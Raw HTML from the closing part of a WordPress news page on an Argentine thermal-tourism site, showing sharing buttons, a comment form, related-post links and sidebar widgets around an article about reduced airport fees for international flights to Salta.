<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=El+gobernador+S%C3%A1enz+gestion%C3%B3+la+reducci%C3%B3n+de+la+Tasa+de+Uso+para+vuelos+internacionales+que+arriben+a+la+provincia+de+Salta&url=https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609&via=Termalismo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://argentinatermal.com.ar/?p=7609" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://argentinatermal.com.ar/?p=7609&amp;media=https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg&description=El+gobernador+S%C3%A1enz+gestion%C3%B3+la+reducci%C3%B3n+de+la+Tasa+de+Uso+para+vuelos+internacionales+que+arriben+a+la+provincia+de+Salta" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=El+gobernador+S%C3%A1enz+gestion%C3%B3+la+reducci%C3%B3n+de+la+Tasa+de+Uso+para+vuelos+internacionales+que+arriben+a+la+provincia+de+Salta%20-%20https%3A%2F%2Fargentinatermal.com.ar%2F%3Fp%3D7609" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://argentinatermal.com.ar/?p=7609&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://argentinatermal.com.ar/?p=7609" data-text="El gobernador Sáenz gestionó la reducción de la Tasa de Uso para vuelos internacionales que arriben a la provincia de Salta" data-via="" data-lang="en">tweet</a> <script type="litespeed/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs)}}(document,"script","twitter-wjs")</script></li></ul></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://argentinatermal.com.ar/?p=7597">Isla Fuerte: Un Paraíso Natural en el Golfo de Morrosquillo, Caribe Colombiano</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://argentinatermal.com.ar/?p=7614">Uruguay lanza la temporada turística de verano</a></div></div></div><div class="author-box-wrap"><a href="https://argentinatermal.com.ar/?author=1"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://argentinatermal.com.ar/wp-content/litespeed/avatar/853ec6e77e699c37a08f9e1a4285d7ae.jpg?ver=1769495308' data-srcset='https://argentinatermal.com.ar/wp-content/litespeed/avatar/41be6588e2a8b2f71c364cbb563cd27b.jpg?ver=1769495308 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://argentinatermal.com.ar/?author=1">Rolando Sanchez</a></span></div><div class="td-author-description"></div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="danielalonso" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rolando Sanchez"></span><meta itemprop="datePublished" content="2023-11-17T20:56:49+00:00"><meta itemprop="dateModified" content="2025-08-13T15:50:42-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://argentinatermal.com.ar/?p=7609"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://argentinatermal.com.ar/wp-content/uploads/2017/03/400dpiLogoCropped-300x138.jpg"></span><meta itemprop="name" content="Termalismo"></span><meta itemprop="headline " content="El gobernador Sáenz gestionó la reducción de la Tasa de Uso para vuelos internacionales que arriben a la provincia de Salta"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://argentinatermal.com.ar/wp-content/uploads/2023/11/9941-el-gobernador-saenz-gestiono-la-reduccion-de-la-tasa-de-uso-para-vuelos-internacionales-que-arriben-a-la-provincia.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_32_6980942ad6f9d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6980942ad6f9d" ><script type="litespeed/javascript">var block_td_uid_32_6980942ad6f9d=new tdBlock();block_td_uid_32_6980942ad6f9d.id="td_uid_32_6980942ad6f9d";block_td_uid_32_6980942ad6f9d.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_32_6980942ad6f9d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_6980942ad6f9d_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7609,"live_filter_cur_post_author":"1","block_template_id":""}';block_td_uid_32_6980942ad6f9d.td_column_number="3";block_td_uid_32_6980942ad6f9d.block_type="td_block_related_posts";block_td_uid_32_6980942ad6f9d.post_count="3";block_td_uid_32_6980942ad6f9d.found_posts="73";block_td_uid_32_6980942ad6f9d.header_color="";block_td_uid_32_6980942ad6f9d.ajax_pagination_infinite_stop="";block_td_uid_32_6980942ad6f9d.max_num_pages="25";tdBlocksArray.push(block_td_uid_32_6980942ad6f9d)</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_6980942ad7cab" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_6980942ad6f9d" href="#">Artículo relacionados</a><a id="td_uid_34_6980942ad7cb0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_6980942ad6f9d" href="#">Más del autor</a></h4><div id=td_uid_32_6980942ad6f9d class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=14365" rel="bookmark" title="Ocupación plena: el Hotel Termas de Rosario de la Frontera revalidó su liderazgo en el sur provincial"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/11/105089-ocupacion-plena-el-hotel-termas-revalido-su-liderazgo-en-el-sur-provincial-218x150.webp" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/11/105089-ocupacion-plena-el-hotel-termas-revalido-su-liderazgo-en-el-sur-provincial-218x150.webp 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/11/105089-ocupacion-plena-el-hotel-termas-revalido-su-liderazgo-en-el-sur-provincial-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ocupación plena: el Hotel Termas de Rosario de la Frontera revalidó su liderazgo en el sur provincial"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=8" class="td-post-category">Noa</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=14365" rel="bookmark" title="Ocupación plena: el Hotel Termas de Rosario de la Frontera revalidó su liderazgo en el sur provincial">Ocupación plena: el Hotel Termas de Rosario de la Frontera revalidó su liderazgo en el sur provincial</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=10932" rel="bookmark" title="Las Termas: Taller de Concientización Turística en Las Termas de Río Hondo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/09/541543733_18364526584151405_5066464901850972792_n-218x150.jpeg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/09/541543733_18364526584151405_5066464901850972792_n-218x150.jpeg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/09/541543733_18364526584151405_5066464901850972792_n-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las Termas: Taller de Concientización Turística en Las Termas de Río Hondo"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=8" class="td-post-category">Noa</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=10932" rel="bookmark" title="Las Termas: Taller de Concientización Turística en Las Termas de Río Hondo">Las Termas: Taller de Concientización Turística en Las Termas de Río Hondo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=10906" rel="bookmark" title="Fiesta de la Ciudad, Termas de Rio Hondo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/08/848x480_69_202508271849078955-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/08/848x480_69_202508271849078955-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/08/848x480_69_202508271849078955-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fiesta de la Ciudad, Termas de Rio Hondo"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=8" class="td-post-category">Noa</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=10906" rel="bookmark" title="Fiesta de la Ciudad, Termas de Rio Hondo">Fiesta de la Ciudad, Termas de Rio Hondo</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6980942ad6f9d" data-td_block_id="td_uid_32_6980942ad6f9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6980942ad6f9d" data-td_block_id="td_uid_32_6980942ad6f9d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dejar respuesta</h3><form action="https://argentinatermal.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Comentario:" id="b4b91c7d6b"  name="b4b91c7d6b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a7ca3f15b7e2a8284c04af7bb106affc");document.getElementById("b4b91c7d6b").setAttribute("id","comment")</script> <div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">Publicidad</span><a href="https://www.copahuepatagoniatermal.com.ar/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" class="aligncenter" title="" data-src="https://argentinatermal.com.ar/wp-content/uploads/2024/02/GIF-COPAHUE_FEB24.gif" alt="" /></a><a href="https://www.termatalia.com/index.php#intro" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" class="aligncenter" title="" data-src="https://argentinatermal.com.ar/wp-content/uploads/2021/11/300x250-movil.gif" alt="" /></a><a href="https://www.facebook.com/TvsAsesoriasTecnicas/?fref=ts" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="810" height="450" class="aligncenter" title="" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/08/tvsasesoriastecnicas.jpg" alt="" /></a><div class="td-all-devices"><a href="http://nubesmgzdigital.com.ar/"" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="400" height="60" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/04/banner-de-nubes-para-portada.jpg"/></a><a href="http://www.tribunatermal.com/index.html" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="1066" height="241" class="aligncenter" title="" data-src="https://argentinatermal.com.ar/wp-content/uploads/2018/12/tribunatermal.jpg" alt="" /></a><a href="http://www.grupoepa.net/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="319" height="147" class="aligncenter" title="" data-src="https://argentinatermal.com.ar/wp-content/uploads/2017/06/epa.jpg" alt="" /></a></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_36_6980942ada6ce_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_36_6980942ada6ce" ><script type="litespeed/javascript">var block_td_uid_36_6980942ada6ce=new tdBlock();block_td_uid_36_6980942ada6ce.id="td_uid_36_6980942ada6ce";block_td_uid_36_6980942ada6ce.atts='{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00daLTIMAS NOTICIAS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_36_6980942ada6ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_36_6980942ada6ce_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_36_6980942ada6ce.td_column_number="1";block_td_uid_36_6980942ada6ce.block_type="td_block_18";block_td_uid_36_6980942ada6ce.post_count="3";block_td_uid_36_6980942ada6ce.found_posts="1839";block_td_uid_36_6980942ada6ce.header_color="#";block_td_uid_36_6980942ada6ce.ajax_pagination_infinite_stop="";block_td_uid_36_6980942ada6ce.max_num_pages="613";tdBlocksArray.push(block_td_uid_36_6980942ada6ce)</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ÚLTIMAS NOTICIAS</span></h4></div><div id=td_uid_36_6980942ada6ce class="td_block_inner td-column-1"><div class="td_module_mx8 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=2972" rel="bookmark" title="Aguas do Paraño confirma su presencia en el Bar de Aguas de Termatalia 2019"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2019/05/14H0K12-696x385.jpg" alt="" title="Aguas do Paraño confirma su presencia en el Bar de Aguas de Termatalia 2019"/></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=2972" rel="bookmark" title="Aguas do Paraño confirma su presencia en el Bar de Aguas de Termatalia 2019">Aguas do Paraño confirma su presencia en el Bar de Aguas de Termatalia 2019</a></h3>                    <a href="https://argentinatermal.com.ar/?cat=29" class="td-post-category">Datos Útiles</a>                    <span class="td-author-date">
<span class="td-post-author-name"><a href="https://argentinatermal.com.ar/?author=1">Rolando Sanchez</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-21T12:07:26+00:00" >21 de mayo de 2019</time></span><div class="td-module-comments"><a href="https://argentinatermal.com.ar/?p=2972#respond">0</a></div>                    </span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=1578" rel="bookmark" title="Presentación de Termatalia Brasil en el Tianguis Turístico de México"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2018/04/mexico-tiangis-80x60.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2018/04/mexico-tiangis-80x60.jpg 80w, https://argentinatermal.com.ar/wp-content/uploads/2018/04/mexico-tiangis-265x198.jpg 265w" data-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Presentación de Termatalia Brasil en el Tianguis Turístico de México"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=1578" rel="bookmark" title="Presentación de Termatalia Brasil en el Tianguis Turístico de México">Presentación de Termatalia Brasil en el Tianguis Turístico de México</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-24T01:38:17+00:00" >24 de abril de 2018</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19019" rel="bookmark" title="De Wereld van Q Bet: Waarom QBet Casino de Uitgelezen Keuze is voor Spelers in Duitsland"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/themes/Newspaper/images/no-thumb/td_80x60.png" alt=""/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19019" rel="bookmark" title="De Wereld van Q Bet: Waarom QBet Casino de Uitgelezen Keuze is voor Spelers in Duitsland">De Wereld van Q Bet: Waarom QBet Casino de Uitgelezen Keuze is voor Spelers in Duitsland</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-20T00:00:00+00:00" >20 de enero de 2017</time></span></div></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_37_6980942adcac1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_37_6980942adcac1" ><script type="litespeed/javascript">var block_td_uid_37_6980942adcac1=new tdBlock();block_td_uid_37_6980942adcac1.id="td_uid_37_6980942adcac1";block_td_uid_37_6980942adcac1.atts='{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"DEBE LEER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_6980942adcac1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_6980942adcac1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_37_6980942adcac1.td_column_number="1";block_td_uid_37_6980942adcac1.block_type="td_block_9";block_td_uid_37_6980942adcac1.post_count="3";block_td_uid_37_6980942adcac1.found_posts="1839";block_td_uid_37_6980942adcac1.header_color="#";block_td_uid_37_6980942adcac1.ajax_pagination_infinite_stop="";block_td_uid_37_6980942adcac1.max_num_pages="613";tdBlocksArray.push(block_td_uid_37_6980942adcac1)</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">DEBE LEER</span></h4></div><div id=td_uid_37_6980942adcac1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=5868" rel="bookmark" title="Con motivo del feriado extra largo, más de 20 localidades entrerrianas tuvieron sus plazas hoteleras colmadas">Con motivo del feriado extra largo, más de 20 localidades entrerrianas tuvieron sus plazas...</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a>                    <span class="td-post-author-name"><a href="https://argentinatermal.com.ar/?author=1">Rolando Sanchez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T11:18:40+00:00" >11 de octubre de 2022</time></span><div class="td-module-comments"><a href="https://argentinatermal.com.ar/?p=5868#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=9592" rel="bookmark" title="Cumbre Mundial de Cielos Sostenibles 2025: hacia la descarbonización del ecosistema de la aviación">Cumbre Mundial de Cielos Sostenibles 2025: hacia la descarbonización del ecosistema de la aviación</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=28" class="td-post-category">Portales de servicios e información</a>                    <span class="td-post-author-name"><a href="https://argentinatermal.com.ar/?author=1">Rolando Sanchez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T10:47:39+00:00" >22 de mayo de 2025</time></span><div class="td-module-comments"><a href="https://argentinatermal.com.ar/?p=9592#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=3294" rel="bookmark" title="El Agua Natual Fontecabras participará de nuevo en Termatalia 2019">El Agua Natual Fontecabras participará de nuevo en Termatalia 2019</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=30" class="td-post-category">Temas relacionados</a>                    <span class="td-post-author-name"><a href="https://argentinatermal.com.ar/?author=1">Rolando Sanchez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-08T09:41:58+00:00" >8 de agosto de 2019</time></span><div class="td-module-comments"><a href="https://argentinatermal.com.ar/?p=3294#respond">0</a></div></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_37_6980942adcac1" data-td_block_id="td_uid_37_6980942adcac1">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div><div class="td-footer-wrapper"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_39_6980942ade0fd_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_6980942ade0fd" ><script type="litespeed/javascript">var block_td_uid_39_6980942ade0fd=new tdBlock();block_td_uid_39_6980942ade0fd.id="td_uid_39_6980942ade0fd";block_td_uid_39_6980942ade0fd.atts='{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RECOMENDACIONES DEL EDITOR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_39_6980942ade0fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_39_6980942ade0fd_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_39_6980942ade0fd.td_column_number="1";block_td_uid_39_6980942ade0fd.block_type="td_block_7";block_td_uid_39_6980942ade0fd.post_count="3";block_td_uid_39_6980942ade0fd.found_posts="1839";block_td_uid_39_6980942ade0fd.header_color="";block_td_uid_39_6980942ade0fd.ajax_pagination_infinite_stop="";block_td_uid_39_6980942ade0fd.max_num_pages="613";tdBlocksArray.push(block_td_uid_39_6980942ade0fd)</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_39_6980942ade0fd class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19710" rel="bookmark" title="La Cumbre Global de Bienestar predice tendencias de bienestar para 2026"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Hero-shot-copy-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Hero-shot-copy-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/Hero-shot-copy-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="La Cumbre Global de Bienestar predice tendencias de bienestar para 2026"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19710" rel="bookmark" title="La Cumbre Global de Bienestar predice tendencias de bienestar para 2026">La Cumbre Global de Bienestar predice tendencias de bienestar para 2026</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=29" class="td-post-category">Datos Útiles</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T10:33:22+00:00" >30 de enero de 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19701" rel="bookmark" title="Bienestar cognitivo: el nuevo territorio del turismo"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Para-AT-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Para-AT-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/Para-AT-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bienestar cognitivo: el nuevo territorio del turismo"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19701" rel="bookmark" title="Bienestar cognitivo: el nuevo territorio del turismo">Bienestar cognitivo: el nuevo territorio del turismo</a></h3><div class="td-module-meta-info">
<a href="https://argentinatermal.com.ar/?cat=15" class="td-post-category">Turismo de Bienestar</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:30:18+00:00" >29 de enero de 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19680" rel="bookmark" title="Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/arapey-thermal-resort8-100x70.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/arapey-thermal-resort8-100x70.jpg 100w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/arapey-thermal-resort8-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19680" rel="bookmark" title="Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas">Arapey Thermal Resort &amp; Spa un verdadero 5 estrellas</a></h3><div class="td-module-meta-info">
